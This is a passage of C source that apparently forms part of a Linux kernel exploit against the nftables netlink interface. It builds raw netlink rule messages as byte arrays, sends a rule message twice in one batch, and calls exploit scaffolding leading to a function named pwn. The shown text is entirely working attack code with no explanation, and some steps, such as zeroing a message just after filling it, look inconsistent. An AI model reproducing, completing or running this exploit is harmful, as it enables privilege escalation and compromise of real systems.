nlh1->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWRULE;
nlh1->nlmsg_pid = getpid();
nlh1->nlmsg_flags = NLM_F_REQUEST| NLM_F_CREATE;
nlh1->nlmsg_seq = 0;
uint8_t msgcon1[] = {1,0,0,0,12,0,1,0,109,121,95,116,97,98,108,101,12,0,2,0,109,121,95,99,104,97,105,110,140,0,4,0,48,0,1,0,32,0,2,0,12,0,1,0,109,121,95,115,101,116,48,49,8,0,2,0,0,0,0,1,8,0,4,0,0,0,0,1,12,0,1,0,108,111,111,107,117,112,0,0,48,0,1,0,32,0,2,0,12,0,1,0,109,121,95,115,101,116,48,50,8,0,2,0,0,0,0,1,8,0,4,0,0,0,0,2,12,0,1,0,108,111,111,107,117,112,0,0,40,0,1,0,24,0,2,0,12,0,1,0,49,50,51,52,53,54,55,56,8,0,2,0,0,0,0,1,12,0,1,0,108,111,111,107,117,112,0,0};
memcpy((void *)nlh1+0x10, msgcon1, pay1_size);
int pay2_size = 152;
int nlh2_size = NLMSG_SPACE(pay2_size);
struct nlmsghdr *nlh2 = (struct nlmsghdr *)malloc(nlh2_size);
uint8_t msgcon2[] = {1,0,0,0,12,0,1,0,109,121,95,116,97,98,108,101,12,0,2,0,109,121,95,99,104,97,105,110,124,0,4,0,40,0,1,0,24,0,2,0,12,0,1,0,109,121,95,115,101,116,48,49,8,0,2,0,0,0,0,1,12,0,1,0,108,111,111,107,117,112,0,0,40,0,1,0,24,0,2,0,12,0,1,0,109,121,95,115,101,116,48,50,8,0,2,0,0,0,0,1,12,0,1,0,108,111,111,107,117,112,0,0,40,0,1,0,24,0,2,0,12,0,1,0,109,121,95,115,101,116,48,50,8,0,2,0,0,0,0,1,12,0,1,0,49,50,51,52,53,54,55,56};
memcpy((void *)nlh2+0x10, msgcon2, pay2_size);
memset(nlh2, 0, nlh2_size);
nlh2->nlmsg_len = nlh2_size;
nlh2->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWRULE;
nlh2->nlmsg_pid = getpid();
nlh2->nlmsg_flags = NLM_F_REQUEST | NLM_F_CREATE;
nlh2->nlmsg_seq = 0;
nlh_batch_end = get_batch_end_nlmsg();
memset(iov, 0, sizeof(iov));
int tot_iov = 0;
iov[tot_iov].iov_base = (void *)nlh_batch_begin;
iov[tot_iov++].iov_len = nlh_batch_begin->nlmsg_len;
iov[tot_iov].iov_base = nlh0;
iov[tot_iov++].iov_len = nlh0->nlmsg_len;
iov[tot_iov].iov_base = nlh01;
iov[tot_iov++].iov_len = nlh01->nlmsg_len;
iov[tot_iov].iov_base = nlh1;
iov[tot_iov++].iov_len = nlh1->nlmsg_len;
iov[tot_iov].iov_base = nlh1;
iov[tot_iov++].iov_len = nlh1->nlmsg_len;
iov[tot_iov].iov_base = (void *)nlh_batch_end;
iov[tot_iov++].iov_len = nlh_batch_end->nlmsg_len;
msg.msg_name = (void *)&dest_snl;
msg.msg_namelen = sizeof(struct sockaddr_nl);
msg.msg_iov = iov;
msg.msg_iovlen = tot_iov;
sendmsg(sock, &msg, 0);
free(nlh_batch_end);
free(nlh1);
free(nlh_batch_begin);
}
int main(){
save_status();
bindCore(0);
unshare_setup();
int sock;
if ((sock = socket(AF_NETLINK, SOCK_DGRAM, NETLINK_NETFILTER)) < 0) {
perror("socket");
}
printf("[+] Netlink socket created\n");
create_table(sock, "my_table");
create_chain(sock, "my_table", "my_chain");
pwn(sock);
}
|
